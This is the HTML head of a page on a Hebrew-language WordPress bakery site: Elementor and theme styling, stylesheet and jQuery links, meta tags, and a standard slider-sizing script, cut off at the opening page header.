.elementor-element.elementor-element-922f4a7{width:15%;}.elementor-bc-flex-widget .elementor-19812 .elementor-element.elementor-element-922f4a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19812 .elementor-element.elementor-element-922f4a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19812 .elementor-element.elementor-element-922f4a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19812 .elementor-element.elementor-element-e065422 .elementor-icon{font-size:18px;}.elementor-19812 .elementor-element.elementor-element-e065422 .elementor-icon svg{height:18px;}}@media(min-width:768px){.elementor-19812 .elementor-element.elementor-element-1832fd1{width:10%;}.elementor-19812 .elementor-element.elementor-element-f84e205{width:79.332%;}.elementor-19812 .elementor-element.elementor-element-a588b83{width:10%;}}</style>
<style>.elementor-16742 .elementor-element.elementor-element-82c8939{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);z-index:2;}.elementor-16742 .elementor-element.elementor-element-f5a9855 > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-16742 .elementor-element.elementor-element-f5a9855 .sc_item_title_text{-webkit-text-stroke-width:0px;font-family:"Heebo", Sans-serif;font-size:30px;font-weight:400;}.elementor-16742 .elementor-element.elementor-element-f5a9855 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button span{gap:10px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-group{padding-right:calc( 26px/2 );padding-left:calc( 26px/2 );margin-bottom:27px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-form-fields-wrapper{margin-left:calc( -26px/2 );margin-right:calc( -26px/2 );margin-bottom:-27px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-type-html{padding-bottom:0px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 1px 0px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 1px 0px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button{font-family:"Assistant", Sans-serif;font-size:14px;}.elementor-16742 .elementor-element.elementor-element-00964e7 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button[type="submit"]{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-16742 .elementor-element.elementor-element-00964e7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-16742 .elementor-element.elementor-element-7c26482{--spacer-size:50px;}.elementor-16742 .elementor-element.elementor-element-77ee0ac:not(.elementor-motion-effects-element-type-background), .elementor-16742 .elementor-element.elementor-element-77ee0ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#90A5A0;}.elementor-16742 .elementor-element.elementor-element-77ee0ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-77ee0ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16742 .elementor-element.elementor-element-4239a07 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-4239a07{text-align:center;}.elementor-16742 .elementor-element.elementor-element-4239a07 .elementor-heading-title{font-size:24px;color:#FFF4DD;}.elementor-16742 .elementor-element.elementor-element-ef215a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item:focus{color:#DBDBDB;fill:#DBDBDB;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a, .elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown{background-color:#90A5A0;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-menu-toggle:hover,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-menu-toggle:focus{color:#FFFCEF;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown a.highlighted{background-color:#768884;}.elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-16742 .elementor-element.elementor-element-ef215a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;}.elementor-bc-flex-widget .elementor-16742 .elementor-element.elementor-element-e572e95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16742 .elementor-element.elementor-element-e572e95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16742 .elementor-element.elementor-element-a49fdbc > .elementor-widget-container{margin:0px 33px 0px 33px;}.elementor-16742 .elementor-element.elementor-element-a49fdbc .logo_image{max-height:200px;}.elementor-16742 .elementor-element.elementor-element-be12dfc > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-be12dfc{text-align:center;}.elementor-16742 .elementor-element.elementor-element-be12dfc .elementor-heading-title{font-size:24px;color:#FFF4DD;}.elementor-16742 .elementor-element.elementor-element-66ff1fc{width:var( --container-widget-width, 109.622% );max-width:109.622%;--container-widget-width:109.622%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-item:not(:last-child):after{content:"";width:64%;border-color:#ddd;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16742 .elementor-element.elementor-element-690b9a2{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-16742 .elementor-element.elementor-element-690b9a2 .elementor-widget-container{text-align:center;}.elementor-16742 .elementor-element.elementor-element-690b9a2 .elementor-social-icon{background-color:#90A5A0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-16742 .elementor-element.elementor-element-690b9a2 .elementor-social-icon i{color:#FFFFFF;}.elementor-16742 .elementor-element.elementor-element-690b9a2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-16742 .elementor-element.elementor-element-3546056 > .elementor-widget-container{margin:0px 33px 0px 33px;}.elementor-16742 .elementor-element.elementor-element-3546056 .logo_image{max-height:200px;}.elementor-16742 .elementor-element.elementor-element-5be5f27:not(.elementor-motion-effects-element-type-background), .elementor-16742 .elementor-element.elementor-element-5be5f27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#90A5A0;}.elementor-16742 .elementor-element.elementor-element-5be5f27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-5be5f27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16742 .elementor-element.elementor-element-cabb883 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16742 .elementor-element.elementor-element-cabb883 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-cabb883 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-191b388 > .elementor-widget-container{margin:-6px -6px -6px -6px;padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-191b388{text-align:center;font-size:13px;color:#FFFFFF;}.elementor-16742 .elementor-element.elementor-element-8918247 > .elementor-widget-container{margin:-11px -11px 0px -11px;padding:0px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-8918247 img{width:11%;}.elementor-16742 .elementor-element.elementor-element-3de18c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16742 .elementor-element.elementor-element-de30e90{--display:flex;--position:fixed;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;bottom:72px;--z-index:100;}body:not(.rtl) .elementor-16742 .elementor-element.elementor-element-de30e90{left:0px;}body.rtl .elementor-16742 .elementor-element.elementor-element-de30e90{right:0px;}.elementor-16742 .elementor-element.elementor-element-3bdaf22{width:100%;max-width:100%;text-align:start;}.elementor-16742 .elementor-element.elementor-element-3bdaf22 > .elementor-widget-container{margin:0px 20px 16px 0px;}.elementor-16742 .elementor-element.elementor-element-3bdaf22 img{width:70%;opacity:1;}.elementor-16742 .elementor-element.elementor-element-a1398c8{width:100%;max-width:100%;text-align:center;}.elementor-16742 .elementor-element.elementor-element-a1398c8 > .elementor-widget-container{background-color:#FFFFFF;margin:-14px 0px 0px 0px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BEBEBE;border-radius:100px 100px 100px 100px;}.elementor-16742 .elementor-element.elementor-element-a1398c8 .elementor-heading-title{font-size:14px;font-weight:200;mix-blend-mode:difference;color:#FFFFFF;}@media(max-width:1024px){.elementor-16742 .elementor-element.elementor-element-191b388{font-size:1rem;}}@media(max-width:767px){.elementor-16742 .elementor-element.elementor-element-f5a9855 .sc_item_title_text{font-size:25px;}.elementor-16742 .elementor-element.elementor-element-00964e7 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-16742 .elementor-element.elementor-element-4f4fe4f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16742 .elementor-element.elementor-element-e572e95 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-16742 .elementor-element.elementor-element-66ff1fc{--e-icon-list-icon-size:18px;}.elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16742 .elementor-element.elementor-element-66ff1fc .elementor-icon-list-item > a{font-size:17px;}.elementor-16742 .elementor-element.elementor-element-191b388{font-size:1rem;line-height:1.4em;}.elementor-16742 .elementor-element.elementor-element-8918247 img{width:47%;}.elementor-16742 .elementor-element.elementor-element-3bdaf22{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16742 .elementor-element.elementor-element-3bdaf22 > .elementor-widget-container{margin:0px 14px 10px 0px;}.elementor-16742 .elementor-element.elementor-element-3bdaf22 img{width:100%;}.elementor-16742 .elementor-element.elementor-element-a1398c8{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-16742 .elementor-element.elementor-element-a1398c8 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-16742 .elementor-element.elementor-element-a1398c8 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-16742 .elementor-element.elementor-element-4f4fe4f{width:30%;}.elementor-16742 .elementor-element.elementor-element-e572e95{width:40%;}.elementor-16742 .elementor-element.elementor-element-a99ca9a{width:29.962%;}.elementor-16742 .elementor-element.elementor-element-de30e90{--width:6%;}}</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1486954881{color:#AF9B60 !important}.trx_addons_inline_787601675 img.logo_image{max-height:200px;}.trx_addons_inline_418871144 img.logo_image{max-height:200px;}</style>
<link property="stylesheet" rel='stylesheet' id='elementor-post-16742-css' href='https://inbalcakes.com/wp-content/uploads/elementor/css/post-16742.css?ver=1768268264' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-form-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-icon-list-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.0' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='qwery-style-css' href='https://inbalcakes.com/wp-content/themes/qwery/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://inbalcakes.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://inbalcakes.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-skin-roofing-css' href='https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-plugins-css' href='https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-custom-css' href='https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-child-css' href='https://inbalcakes.com/wp-content/themes/qwery-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-css' href='https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-child-css' href='https://inbalcakes.com/wp-content/themes/qwery-child/responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-style-rtl-css' href='https://inbalcakes.com/wp-content/themes/qwery/rtl.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://inbalcakes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inbalcakes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inbalcakes.com/wp-json/wp/v2/posts/18024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbalcakes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inbalcakes.com/?p=18024' />
		<link rel="preload" href="https://inbalcakes.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#90a5a0;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="google-site-verification" content="KM6oE2YDLf02PuwPiO998w8tushe9YGkBbAbqDulBsg"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-120x120.png" sizes="32x32" />
<link rel="icon" href="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" />
<meta name="msapplication-TileImage" content="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#enable-toolbar-trigger {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
}

#enable-toolbar-trigger-svg {
    width: 50px !important;
    height: 50px !important;
}

#enable-toolbar-trigger-svg .enable-trigger-circle {
    fill: #3A8CC2 !important;
}

#enable-toolbar-trigger-svg .a {
    fill: white !important;
}

/* עיצוב העיגול של הוי */
#enable-toolbar-trigger-svg circle.a {
    fill: #3A8CC2 !important;
    stroke: white !important;
    stroke-width: 2 !important;
}

/* עיצוב הוי עצמו */
#enable-toolbar-trigger-svg .enable-trigger-check {
    fill: white !important;
}

/* עיצוב ה-ESC */
#enable-toolbar-trigger .keyboard-shorcut {
    display: none !important;
   
}








.wpcf7-spinner{
	display:block !important;
}

.page_wrap, .content_wrap{
overflow-x: hidden;
}


	footer nav ul li, footer .widget_custom_links ul>li.custom_links_list_item {
	    text-align: center;
			align-items:center;
	}
@media (max-width: 767px){
	.lines-2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"] {
	    --theme-var-grid_max_columns: 2;
	}
}
/* 
figure.wp-block-gallery.has-nested-images{
	display:none;
}
 */

.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) {
    width: 30% !important;
    max-width: 30% !important;
}

.wp-block-gallery.has-nested-images figure.wp-block-image img {
    max-height: 400px !important;
    height: 400px !important;
    width: 100% !important;
    min-height: 400px !important;
    object-fit: cover;
}

.wp-block-image figcaption{
	display:none !important;
}

@media (max-width: 500px){
	.wp-block-gallery.has-nested-images figure.wp-block-image img {
    max-height: 200px !important;
    height: 200px !important;
    min-height: 200px !important;
}
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-18024 single-format-standard wp-custom-logo wp-theme-qwery wp-child-theme-qwery-child latepoint hide_fixed_rows_enabled skin_roofing scheme_default blog_mode_post body_style_wide is_single single_style_style-6 sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-19812 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-template-full-width elementor-kit-15 elementor-page-18094">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="qwery_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="qwery_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_19812 top_panel_custom_main-header-arman-made				 without_bg_image with_featured_image">
			<header data-elementor-type="header" data-elementor-id="19812" class="elementor elementor-19812" data-elementor-post-type="elementor_library">
